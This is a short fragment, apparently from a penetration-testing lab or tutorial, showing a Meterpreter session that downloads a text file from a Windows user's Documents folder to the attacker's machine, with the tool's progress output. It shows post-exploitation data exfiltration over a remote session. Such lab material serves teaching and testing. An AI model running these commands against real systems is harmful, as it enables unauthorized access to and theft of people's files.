 meterpreter > download 'C:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recip
e.txt
[*] download   : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >